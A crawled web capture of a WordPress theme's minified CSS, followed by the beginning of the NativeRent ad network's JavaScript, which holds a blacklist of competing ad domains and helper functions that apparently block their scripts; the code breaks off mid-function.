a{font-size:14px;color:#6a71c0}#footer{background:#e3e7f2;width:100%;height:170px;overflow:hidden}.ft_widget{float:left;margin-right:50px;position:relative}.ft_desc{clear:both;color:#272a47;opacity:.7;font-size:12px;position:absolute;right:75px;top:42px}.ft_logo .logo_img{float:none}.ft_text{color:#272a47;opacity:.7;font-size:12px;margin-left:124px}.ft_menu{margin-left:124px}.logo_img img{margin-bottom:0}.ft_menu ul{list-style:none;margin:0;padding:0}.ft_menu ul li{display:inline-block;margin-right:15px;font-size:12px;color:#6a71c0}.ft_widget_menu{float:left;margin-left:50px}.ft_widget_menu ul{list-style:none;margin:0;padding:0}.ft_widget_menu ul li{margin-bottom:10px}.ft_widget_menu ul li a{font-size:18px;font-family:'Exo 2',sans-serif;color:#3e437b}#footer .ft_widget_search{float:right;position:relative;width:390px}.ft_logo .logo_img img{margin-bottom:0;width:295px;height:auto}.home_cats_left{float:left;width:350px}.category .home_cat_title a{font-size:17px}.search_page .breadcrumbs{margin-bottom:20px}.search_page .home_cat_title a{font-size:17px}.cat_page_nav{margin-bottom:15px !important}.wp-pagenavi{margin-bottom:25px}.wp-pagenavi span.current{border:none;background:#ffc63d;color:#000;padding:4px 11px;font-weight:700}.wp-pagenavi a{border:none !important;background:#6a71c0;color:#fff;padding:4px 11px !important;font-weight:700}.advice_sov .bx-prev{display:none}.content_center_right{float:left;width:290px;margin-left:20px;background:#e7be10;text-align:center;min-height:370px}.advice_sov .bx-next{background:url(/wp-content/themes/universal/img/ico_revers.png) no-repeat;width:35px;height:30px;text-indent:-9999px;position:absolute;left:45%;bottom:-50px;z-index:9999}.advice_sov .bx-wrapper{position:relative}ul.bxslider li{width:70% !important;z-index:99999 !important;height:200px}.content_center_right ul.bxslider li{width:70% !important;z-index:99999 !important;height:200px}.advice_sov_title{margin-top:50px;background:#5093ca;display:inline-block;color:#fff;font-size:12px;padding:4px 13px}ul.bxslider li a{color:#272a47;font-size:22px}.widget_fseo_comm_widget{padding:20px 20px 15px;background:#f3f3f3}.widget_fseo_comm_widget .widget_title{color:#272a47;font-size:30px}.widget_fseo_comm_widget ul{list-style:none;margin:0;padding:0}.widget_fseo_comm_widget ul li{background:url(/wp-content/themes/universal/img/ico_list.png) left top 9px no-repeat;padding-left:20px}.widget_fseo_comm_widget ul li small{background:#ffc63d;padding:0 5px;margin-left:6px}.ft_widget_search tr,.ft_widget_search td,.ft_widget_search table,#ya-site-results tr,#ya-site-results td,#ya-site-results table{border:none !important;margin:0;text-align:left;box-sizing:border-box}.ft_widget_search input[type=search]{background-color:transparent !important;padding:9px 50px 10px 20px;width:100%;display:block;height:50px;box-sizing:border-box;font-size:14px;outline:none;color:rgba(44,100,112,.5)}.ft_widget_search input[type=button]{position:absolute;width:12px !important;height:17px !important;display:block;background:url(/wp-content/themes/universal/img/ico_search.png) 0 2px no-repeat !important;top:21px;right:48px;border:none}.ft_widget_search{margin-left:-30px}.hd_right .ft_widget_search{margin-top:-9px}.info{clear:both;border:1px solid;margin:10px 0;padding:15px 10px 15px 50px;background-repeat:no-repeat;background-position:10px center}.info{color:#2d2d2d;background-color:#bde5f8}@media(max-width:1130px) and (min-width:992px){.wrapper{width:970px}.content_left{width:650px;float:left}.content_right{width:300px;float:right}.hd_logo{float:left;width:350px;margin-right:45px}.hd_menu{float:left;margin-top:3px;margin-left:35px}.hd_right{float:left;position:relative;margin-left:40px;width:225px}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:2px;font-size:12px;color:#272a47}.related_thumb a img{width:222px;height:220px;object-fit:cover}.related_post{float:left;width:222px;min-height:403px}.content_before_left{width:405px}.content_center_left{width:100%}#content_center .content_center_right{display:none}.content_bottom_right{width:390px}#footer .ft_widget_search{width:390px}.category_page .home_cat_one_post{width:280px}.category_page .home_cat_one_thumb a img{width:280px;height:220px}.category_page .home_cat_one_comm{display:none}}@media(max-width:991px) and (min-width:768px){.wrapper{width:750px}.content_left{width:95%;float:none;margin:0 auto}.content_right{display:none}.hd_menu_top{display:none}.hd_right{float:none;position:relative;width:90%;margin:0 auto;clear:both}.hd_bottom_menu ul li a{color:#fff;font-size:16px}.related_post{width:230px}.related_post:nth-child(4){display:none}.related_thumb a img{width:230px}.related_comm{width:230px}.related_comm_number{right:4px}.content_before_left{width:95%;margin:0 auto;float:none}.content_before_centr,.content_before_right,.content_center_right,.content_bottom_center{display:none}.content_center_left{width:100%;float:left}.content_bottom_right{float:left;width:450px;margin-left:25px}.content_bottom_left{width:260px;text-align:center;float:left}#footer .ft_widget_search{float:right;position:relative;width:280px}.ft_widget_menu{float:left;margin-left:0}.category .home_cat_one_post{margin-right:10px}.breadcrumbs{margin-top:15px}}@media(max-width:767px) and (min-width:0){.wrapper{width:95%;margin:0 auto}.content_left{width:100%;float:none}.content_right,.hd_bottom_menu,.hd_menu_top,.hd_description,.content_before_centr,.content_before_right,#content_center,.content_bottom_center{display:none}.hd_menu{float:none;width:fit-content;margin-left:auto;margin-right:auto}.hd_menu>ul ul>li.menu-item-has-children:hover>.sub-menu{top:10px;left:24px;border-top:2px solid #fff;border-left:2px solid #fff;border-right:2px solid #fff;box-shadow:0 0 5px 0 #fff}.hd_menu>ul ul>li.menu-item-has-children:hover>.sub-menu,.hd_menu ul ul.sub-menu li:hover{opacity:1}.hd_right{float:left;position:relative;margin-left:0;margin-bottom:12px;width:100%}.alignright,.alignleft{display:block;float:none;margin:0 auto 10px}.advice,.stop,.warning{padding:20px;margin:20px 0;border-radius:4px;clear:both;background:0 0}.fotorama img{width:100%;height:auto}.hd_logo{float:none;width:100%;margin-right:0;text-align:center}.logo_img{float:none}.related_titles{text-align:center;font-size:24px;margin:25px 0}.related_post{float:none;width:255px;margin:0 auto 15px;min-height:inherit}.related_post:last-child{margin:0 auto 15px}.content_before_left{width:100%;float:none;margin-right:0}.actuals_title{font-size:22px;margin-bottom:10px}.actual_title a{font-size:18px;font-weight:700;color:#3e437b}.content_bottom_left_title{font-size:30px;margin-top:0}.content_bottom_right{float:left;width:100%}#footer{text-align:center}.ft_widget{float:none;margin:0 auto}.ft_widget_menu{float:none;margin:20px auto 0}#footer .ft_widget_search{float:none;position:relative;width:100%}.category_page .home_cat_one_comm,.search_page .home_cat_one_comm{display:none}.category_page .home_cat_one_thumb a img,.search_page .home_cat_one_thumb a img{object-fit:cover;width:100%;height:220px}.category_page .home_cat_one_post,.search_page .home_cat_one_post{width:100%;float:none;margin:0 auto 15px}.category .home_cat_title a{font-size:15px}.home_cats_left{float:left;width:100%}.logo_img img{margin-bottom:-10px;width:300px;margin-top:30px;height:auto}.ft_desc{clear:both;color:#272a47;opacity:.7;font-size:12px;position:absolute;right:79px;top:72px}.ft_menu{display:none}.ft_text{display:none}}@media(max-width:767px) and (min-width:568px){.related_post{float:left;width:255px;margin:0 10px 15px 0;min-height:405px}}@media(max-width:567px) and (min-width:0){.related_post{float:none;width:100%;margin:0 auto 15px;min-height:inherit}.related_thumb a img{width:100%;height:auto;object-fit:cover}.related_comm{background:url(/wp-content/themes/universal/img/img_plash.png) center center no-repeat;width:100%;background-size:cover;height:66px;margin-top:-63px;position:relative;top:0}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:30px;right:20px;font-size:12px;text-align:right;padding:0 0 5px 15px;color:#272a47;background:url(/wp-content/themes/universal/img/ico_comm.png) left 3px top 4px no-repeat;width:11px;height:11px}}.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:0;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;transform:translateX(-256px);-moz-transform:translateX(-256px);-ms-transform:translateX(-256px);-webkit-transform:translateX(-256px);-o-transform:translateX(-256px);background:#fff;z-index:99999;transition:transform .6s easy}.slideout-panel{position:relative;z-index:1}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu{transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-webkit-transform:translateX(0px);-o-transform:translateX(0px)}.hd_menu_slide ul{padding:0;margin:0;list-style:none}.hd_menu_slide>ul{text-align:left}.hd_menu_slide ul>li{position:relative}.hd_menu_slide ul li a{font-size:16px;font-weight:700;text-decoration:none;padding:0 0 0 5px;color:#3f4a7c;text-transform:uppercase}.hd_menu_slide ul li ul li a{font-size:12px;font-weight:700;text-decoration:none;color:#3f4a7c;text-transform:uppercase}.hd_menu_slide ul li .sub-menu{margin-left:15px}.hd_menu_slide{margin-top:6px;margin-left:10px}.hd_menu_slide ul li{padding:5px 0}.toggle-button{position:relative;float:left;width:10%;background:#303030;border-radius:3px;top:6px;margin-left:2%;z-index:1;max-width:30px;padding:1px 5px}.navbar-toggle .icon-bar{display:block;width:20px;height:2px;border-radius:1px;background:#fff;margin:5px 0;position:relative;z-index:999999}.affix{left:0;right:0;top:0;height:40px;z-index:9999;position:fixed !important;background:rgba(243,247,250,.9)}.logo_slide{text-align:center;position:relative;float:right;width:76%;margin-right:12%}.logo_slide img{display:block;width:200px;height:auto;margin:3px auto}.close-button{float:right;font-size:30px;background:0 0;padding:0;line-height:18px;margin-top:10px;margin-right:10px;position:relative;z-index:999999}.slideout-menu{box-shadow:1px 0 15px #ccc}#menu{transition:.5s}.review{padding:10px;background-color:#f3f4f8;font-style:italic;color:#282b45;font-size:1.1em;margin-bottom:25px}.review p{margin-bottom:5px;font-weight:500}.author{font-weight:900}.review>.author{margin-bottom:0}.post_thumb{margin-top:15px}.related .items{display:grid;grid-gap:10px;grid-template-columns:1fr 1fr 1fr;width:100%}.related .item__image img{max-width:100%;height:auto;border-radius:10px}@media(max-width:767px){.related .items{grid-template-columns:1fr 1fr}.related .item__image img{width:100%}}@media(max-width:424.99px){.related .items{grid-template-columns:1fr}}.content_center_right{display:none}#content_center{height:535px}
@font-face{font-family:'flexslider-icon';src:url(/wp-content/themes/universal/css/fonts/flexslider-icon.eot);src:url(/wp-content/themes/universal/css/fonts/flexslider-icon.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.woff) format('woff'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.ttf) format('truetype'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.svg#flexslider-icon) format('svg');font-weight:400;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{position:relative;zoom:1;padding:15px 50px;margin-left:-65px;margin-top:-160px}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0;}.flex-direction-nav a{text-decoration:none;display:block;width:19px;height:53px;margin:-12.5px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;cursor:pointer;text-indent:-9999px}.flex-direction-nav .flex-prev{background:url(/wp-content/themes/universal/css/../img/ico_prew.png) 0 0 no-repeat;left:-5px}.flex-direction-nav .flex-next{right:0;background:url(/wp-content/themes/universal/css/../img/ico_next1.png) 0 0 no-repeat}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}

--- FILE ---
content_type: text/javascript
request_url: https://myhobby.guru/js/codes/nativerent.v2.js
body_size: 7015
content:
!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";var t=[/pagead2.googlesyndication.com/,/googlesyndication.com/,/kipyn.com/,/24smi.net/,/ads.adfox.ru/,/ads.betweendigital.com/,/ad.adriver.ru/,/adservice.google.ru/,/aio.media/,/an.yandex.ru/,/yandex.ru\/ads/,/astraone.io/,/cdn.rutarget.ru/,/criteo.com/,/criteo.net/,/doubleclick.net/,/hybrid.ai/,/nativeroll.tv/,/plista.com/,/realbig.media/,/relap.io/,/rutarget.ru/,/shopnetic.com/,/slickjump.com/,/sjsmartcontent.org/,/st.astraone.io/,/ssp.astraone.io/,/taboola.com/,/ttarget.ru/,/tube.buzzoola.com/,/videonow.ru/,/yastatic.net\/pcode/,/yastatic.net\/partner-code-bundles/,/yi1mgo.ru/,/cdn.hunterdelivery.com\/scripts/,/leokross.com/,/topxshop.ru/,/widget.engageya.com/,/ad.mail.ru/,/aflt.market.yandex.ru\/widget\/script/,/news.gnezdo.ru/,/news.gnezdo2.ru/,/ijacgw.com/,/newrrb.bid/,/moevideo.biz/,/reddigital.ru/,/escense.ru/,/kbtzxl.com/,/qotank.com/,/instreamvideo.ru/,/vidroll.ru/,/bigreal.org/,/vidtok.ru/,/videotok.ru/,/2xclick.ru/,/wwgdwl.com/,/banner.hpmdnetwork.ru/,/avtozam.com\/wp-content\/plugins\/style\/inc\/js\/jquert.jsRotate.js/,/spotx.tv/,/kto-chto-gde.ru\/wp-content\/themes\/theme2019\/js\/adriver.core.2.js/,/webvideomarketing.ru/,/video.your-notice.com/,/code.giraff.io/,/best-stroy.ru\/storage\/branding.js/,/rotator.admediator.ru/,/ntvk1.ru/,/perfmelab.com/,/aniview.com/,/advertur.ru/,/tpjsqt.com/,/ehzggd.com/,/ssdbkv4qtq.xyz/,/dtashjvcjswq.info/,/utraff.com/,/bannerboo.com/,/nadavi.ru/,/lzpxrh4crc.xyz/,/tneduf.com/,/goodcode.me/,/a6lxbeui.ru/,/truenat.bid/,/fafc5ra5.ru/,/b21ywa9a.ru/,/it-pearl.com/,/dl6pkf7e.ru/,/bce924fa02fa.ru/,/nhivb7sjnyn1.ru/,/pqrtd9hhtu9x.info/,/ybcrwm.com/,/cdn.4736.in\/js\/contentroll.js/,/fkeg9d6jew.ru.com/,/ngjzmt.com/,/mojqyp.com/,/crm.platformbot.xyz/,/acarrot.ru/,/widget.socialmart.ru/,/zcapfb.com/,/r5jpkacq.ru/,/3mfm7jef91.ru/,/aafdcq.com/,/onemontay.ru/,/b4zxp5n0.ru/,/ublrfs.com/,/hvcbkr.com/,/unfeaecmhszmsx.com/,/oeopl2y96q.ru.com/,/info.kinoclub77.ru/,/rzjirk.com/,/edugrampromo.com/,/2gwzdkjrtb.ru/,/n1serch.biz/,/videoroll.net/,/ulhuck.com/,/served-by.pixfuture.com/,/trafficbass.com\/libs\/e.js/,/jsc.lentainform.com\/r\/e\/reconomica.ru.670390.js/,/jsc.lentainform.com\/c\/o\/coronavirus-control.ru.1079475.js/,/knwekg.com/,/qakdki.com/,/veezy.one/,/zfsfkp.com/,/iidfxj.com/,/ad.admitad.com/,/zgxrht.com/,/superfloooow.com/,/cdn-rtb.sape.ru/,/vbymag.com/,/g52bxi1v1w.com/,/tngzoh.com/,/st.onlygip.tech/,/cycsfe.com/,/hqrsuxsjqycv.info/,/jrs2igoimq.ru/,/hiirwc.com/,/asset.fwcdn1.com/,/bp5hq5jivj.ru/,/ieydkx.com/,/qpxohp.com/,/xg2o402yyy.ru/,/admile.ru/,/zesdmn.com/,/yxswtummev.info/,/riqosf.com/,/ymzxqndyzx.info/,/xq5tf4nfccrb.info/,/7nkbwdf1uq.ru/,/yxkhpk.com/,/wysmmq.com/,/fastklick.biz/,/backtonews.biz/,/ldfgoxoee234b.ru/,/infox.sg/,/dzrs3yuexz.com/,/www.kp.ru\/guide\/tools\/br.php/,/adlook.me/,/tinlogot.ru/,/goyhnq.com/,/lomqbs.com/,/qiklsv.com/,/jxvjiq.com/,/rot.ksdbbf14.online/,/nat.pshpvfow.online/,/u7kgr54jr7.ru/,/exfjpw.com/,/otclick-adv.ru/,/q5e40b17ii.ru/,/mnayto.com/,/iupgxu.com/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/scripts\/draw_script-/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/smi-/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/scripts3\/loader2-/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/Kr2\/IhE-/,/qtdvsw.com/,/rott.mazlspqnn.ru/,/atlaqs.com/,/fryvzw.com/,/rluuva.com/,/vtufuj.com/,/vuoffbvzcvdsc.com/,/axmltj.com/,/qtjscx.com/,/kkmacsqsbf.info/,/ece8c2alhz.ru/,/delovoemesto.ru/,/gopushka1.com/,/sytxao.com/,/hihgin.com/,/big6q4y2oy.ru/,/vxqruf.com/,/newup.bid/,/block.mp-block.com/,/murqyi.com/,/cdn.ftd.agency/,/zaeavr.com/,/www.sila-krasota.ru/,/aitpqm.com/,/flowpubdom.info/,/vak345.com/,/omahkc.com/,/adlane.info/,/smartadserver.com/,/viadata.store/,/clickiocdn.com/,/7fvdh40aoz.ru/,/vuoffbvzcvdsc.com/,/drtyov.com/,/optad360.io/,/ekatvidget\/\?p4g3=js\/api\/widget\.js/,/rotarb.bid/,/rbtwo.bid/,/rbpark1.site/,/r0wa9z6t8t.ru/,/j1oxqq05ry.ru/,/zzxjlr.com/,/kolesa.ru\/adfox.asyn.code.*.js/,/afp.ai/,/0p1ohj2f5f.ru/,/aomngb.com/,/3kbktygzr5.ru/,/lzupkz.com/,/nfztms.com/,/ybej5ohp0x.ru/,/natprb.ru/,/koltiq.com/,/kwgefe.com/,/bgn.gg/,/y8lsyibocd.ru/,/yrkiuf.com/,/fe4r7k22y68p.info/,/fryvzw.com/,/axmltj.com/,/data.gblcdn.com\/data\/pastoclockp.js/,/adfinity.pro/,/mpsuadv.ru/,/aebcyq.com/,/ladycharming.ru/,/o0nzlh5ew4.ru/,/kwuthh.com/,/lsbfakyx.ru/,/qq86tbqodk.ru/,/zwjutk.com/,/rvs.rvsport.ru/,/adskeeper.com/,/2ad.wtf/,/rbone.link/,/dpjqkg.com/,/nysvbl.com/,/r.hjj.pw/,/dgdzoy.com/,/eqfgrt.com/,/bstigg.com/,/6jfvnf69jx.ru/,/xktbdw.com/,/03ab2qdorz.com/,/odoatw.com/,/qhdhtd.com/,/hsgdyq.com/,/dbcome.com/,/6c5xnntfvi.com/,/icuxxx.com/,/fjqaxvob.ru/,/ads.digitalcaramel.com/,/hxeljv.com/,/qdrmui.com/,/rubrowsers.ru\/wp-content\/1i6gu.js/,/spwdfr38rg.ru/,/ppmcdv.com/,/pxpfnbe1t1.com/,/hdbcome.com/,/anncmq.com/,/cometo2free.biz/,/ddyipu.com/,/help-wifi.ru\/karamba/,/help-wifi.ru\/proxima/,/onemontay.ru/,/ogtz5yn2u1.ru/,/realroi.ru/,/luxupcdnc.com/,/shvhse.com/,/backforward.bid/,/realpush.media/,/rbthre.work/,/mplayvideos.biz/,/ghcvpd.com/,/qprskl.com/,/vkwaeo.com/,/alsmdb.com/,/ugyyod.com/,/teasmedia.ru/,/riafdi.com/,/jzmuvqg.ru/,/impqvdx.ru/,/vjdciu.com/,/igroznaika.ru\/wp-content\/w4q4.js/,/zslhmw.com/,/vnrvss.com/,/jqk2me2mzf.ru/,/grilim.online\/wp-content\/rjwq.js/,/dlyarostavolos.com\/wp-content\/u2c4.js/,/nsvmsw.com/,/pechiexpert.ru\/wp-content\/1if3.js/,/sxbrvx.com/,/p.jkshdf.ru/,/molwmx.com/,/hrbpark.bid/,/o4istote.ru\/wp-content\/22v4q.js/,/doitdroid.com\/wp-content\/1k3xn.js/,/miwiki.ru\/wp-content\/20nsg.js/,/ulyvjty4rd.com/,/pjkyxrd15e.ru/,/oj5qwjo16d.ru/,/4mlhn1ocg4.com/,/bgdmmb.com/,/zdivai.com/,/bt3f4hjsf6.ru/,/koltiq.com/,/xlfccb.com/,/toqadf.com/,/tr6rfgjix6tlr8bp.info/,/jqasqd.com/,/gamaads.com/,/ijkcmm.com/,/ngikle.com/,/ndegj3peoh.com/,/xjwzbo.com/,/chygkk.com/,/ketopunk.ru\/wp-content\/124oa.js/,/c153yb4hps.ru/,/sbbjdr.com/,/druganov.travel\/karamba/,/fiziocentr.ru\/wp-content\/6qsp.js/,/viqeo.tv/,/pwxlqg.com/,/doctoroom.ru\/wp-content\/22h3g.js/,/nrcffa.com/,/ykopdx.com/,/one.doxodnyi.ru/,/pushprofit.ru/,/tvoidrug.com\/karamba/,/rhrxjl.com/,/rolzox.com/,/surviva.ru\/wp-content\/4v0f.js/,/operatoryinfo.ru\/wp-content\/fj0o.js/,/borodadeda.ru\/wp-content\/5kf9.js/,/qlnomb.com/,/vklimakse.ru\/karamba/,/tvoipolet.ru\/wp-content\/cache\/min\/1\/rtb-b\/js/,/adsfin.pro/,/sparrow.ru/,/wi-fi.ru\/mtt/,/wi-fi.ru\/testads/,/xsa2zq7q2l.ru/,/alfasense.net/,/mfcewkrob.com/,/zslhmw.com/,/pro100ogorod.ru\/wp-content\/1kiai.js/,/ihfxao.com/,/profnapitok.ru\/wp-content\/17lid.js/,/lkrszr.com/,/krpcpj.com/,/h5r2dzdwqk.com/,/xxyolk.com/,/kdr8etp22t.ru/,/tujqsd.com/,/rbpark2.site/,/rbp2.site/,/rdb2.online/,/n3owhe6qa4.com/,/hrxxus.com/,/garpbs.com/,/adnitro.pro/,/w716eb02n9.ru/,/b21ywa9a.ru/,/jxteaj.com/,/sdcevt.com/,/osmyslah.ru\/wp-content\/1bcap.js/,/moj-akvarium.ru\/wp-content\/mbfv.js/,/poshtukaturke.ru\/wp-content\/ytoh.js/,/retireearly.ru\/wp-content\/1d5wf.js/,/hyundaicreta.ru\/karamba/,/ftylpm.com/,/6t5n9h77m8.com/,/oelkoq.com/,/fquqhe.com/,/www.nnn.ru/,/5moxhf6z8c.ru/,/ixmzrw.com/,/6rn05mmbct.ru/,/qdb6gd3nth.ru/,/vxibqk.com/,/mamydirect.com/,/leadada.com/,/leadsale.com/,/pro-motory.ru\/wp-content\/hyt3.js/,/adylalahb.ru/,/directadvert.ru/,/wzrdup.com/,/qwlttg.com/,/pozhelaniye.ru\/karamba/,/pozhelaniye.ru\/proxima/,/luxcdn.com/,/zagarplus.ru\/wp-content\/py6e.js/,/wnldyi.com/,/4mjlixyhcc.com/,/cdn.ampproject.org\/v0\/amp-auto-ads/,/szfxjn.com/,/rocketme.top/,/giclgq.com/,/jlxsgk.com/,/podelunchik.ru\/karamba/,/podelunchik.ru\/proxima/,/rs.mail.ru\/static\/ads/,/rbp-gen1\.site\/13gqa\./,/ztvzfq.com/,/dominantroute.com\/bens\/vinos.js/,/news.partners.ru.com/,/gbf77po03m.com/,/fqczxg.com/,/clickwhitecode.com\/bens\/vinos.js/,/nwhoxwpuj6.com/,/vydxiw.com/,/radyln.com/,/umyeon.com/,/bjiuck.com/,/njgidt.com/,/ksmchb.com/,/streetupwind.com/,/gjvtrc.com/,/nupdhyzetb.com/,/qgvcswdmgd.com/,/opuxppwnnf.com/,/tmhlxg.com/,/sjsmartcontent.ru/,/dermgid.com\/karamba/,/dermgid.com\/proxima/,/dqwzhseasq.com/,/lwrnikzjpp.com/,/kumdrw.com/,/ynlfpyeifc.com/,/tlxjuj.com/,/hhooyivpxq.com/,/ujaqas.com/,/rzqdqw.com/,/elpushnot.ru/,/jysypk.com/,/rnwbrm.com/,/subscribe.2vg-rrds.ru\/fpart/,/wizmzp.com/,/bzgmcqqfxd.com/,/xhivjkfghj.com/,/fqrpcd.com/,/igbfwa.com/,/newrotatormarch23.bid/,/pmi1yarhxx.com/,/unblockia.com/,/wyyxjb.com/,/lkmobile.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/lkmobile.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/androidinfo.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/androidinfo.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/fermabusines.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/fermabusines.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/vdiete.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/vdiete.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/mywindows10.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/mywindows10.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/ieagkw.com/,/hyjwcs.com/,/mqqrud.com/,/ehqaobjhna.com/,/cdn1.moe.video/,/catsnetwork.ru/,/jux9ms4vc7.ru/,/fnasmpygwa.com/,/fzgrpqktmq.com/,/layer-in-image.prom.app.sberdevices.ru/,/gewfwdgd.site/,/cdn.al-adtech.com/,/astralab.ai/,/gsimvqfghc.com/,/rotaban.ru/,/itdise.info/,/ztshia.com/,/hdbkome.com/,/ezoterika.ru\/wp-content\/1frh5.js/,/linkslot.ru/];const e="application/javascript",o="javascript/blocked",c="data-nrent-srcdoc",r={blacklist:void 0!==window.NRENT_BLACKLIST&&Array.isArray(window.NRENT_BLACKLIST)?t.concat(window.NRENT_BLACKLIST):t,suspectlist:[/[^.]\.[^/]+\/script\.js$/,/\/v3\/show\/\?[a-z0-9]{8,}-[a-z0-9]{8,}=\d/],whitelist:[]},n={blacklisted:[]},i=[];class a{static getDebug(){return this.debug?this.debug:window.location.search.includes("verbose")||window.location.hash.includes("verbose")}static setDebug(t){this.debug=Boolean(t)}static getPrefix(){return void 0!==this.prefix?this.prefix:"NR: "}static setPrefix(t){this.prefix=(t||"").toString()}static message(){this.log("log",arguments)}static info(){this.debugLog("log",arguments)}static warn(){this.debugLog("warn",arguments)}static error(){this.debugLog("error",arguments)}static debugLog(t,e){this.getDebug()&&this.log(t,e)}static log(t,e){let o=[...e];o[0]=this.getPrefix()+o[0],t in console&&console[t].apply(console,o)}}const s=600,m=[".NativeRent_block_ce40f5ef6e84e162",".nRent_block_ce40f5ef6e84e162"],u=["rocketlazyloadscript"],d={"data-rocket-src":"src"};function l(t){return!!t&&"object"==typeof t&&!Array.isArray(t)}function p(t){let e,o=[];for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&o.push(e);return o}function b(t,e={}){const o=p(e),c=document.createElement(t);return o.length&&o.forEach((t=>{c.setAttribute(t,e[t])})),c}const f="https://nativerent.ru";function h(){const t=["nativerent.v2","nativerent.render","ntgb.v1"],e=t.map((t=>"/js/codes/".concat(t,".js"))).map((t=>'script[src$="'.concat(t,'"]'))),o=document.querySelector(e.join(","));if(null!==o){const e=o.src.match(new RegExp("((https?:)?//[^/]*?)/js/codes/(".concat(t.join("|"),").js")));if(e&&e[1])return e[1]}return f}function w(){return h().replace("".concat("static","."),"")}const g=w()+"/ext";"".concat(g,"/site/styles"),"".concat(h(),"/css/codes/style.css"),w(),"".concat(g,"/units"),"".concat(g,"/units/view/"),"".concat(g,"/units/events"),"".concat(g,"/campaign/view/");const k=t=>t&&r.whitelist.includes(t),y=t=>{const e=t.src;return r.blacklist&&r.blacklist.every((t=>!t.test(e)))},j=t=>{const e=t.getAttribute("src");return!k(e)&&(t=>t&&(!r.blacklist||r.blacklist.some((e=>e.test(t)))))(e)},v=t=>{const e=t.getAttribute("src");return!k(e)&&(t=>t&&(!r.suspectlist||r.suspectlist.some((e=>e.test(t)))))(e)},x=t=>{let e=!1;if(t.hasAttribute("srcdoc")&&t.srcdoc.length>0){const o=Array.from(function(t){const e=b("div");return e.innerHTML=t.replace(/[\r\n]/gm,"").trim(),e.childNodes}(t.srcdoc));for(let t=0;t<o.length;t++){const c=o[t];if(L(c)&&j(c)){e=!0;break}}}return e},q=t=>{const e=document.createElement("script");t.innerHTML&&e.insertAdjacentText("afterbegin",t.innerHTML);for(let o in t)o.startsWith("on")&&(e[o]=t[o]);if(t.hasAttributes()){const o=t.attributes;for(let t=0;t<o.length;t++){let c=o[t];void 0!==c&&e.setAttribute(c.name,c.value)}}return e},z=t=>{const e=t.getAttribute("src");e&&r.whitelist.push(e)},A=t=>{const e=document.createElement("a");return e.href=t,e};function E(){return!(!("NRentBlocker"in 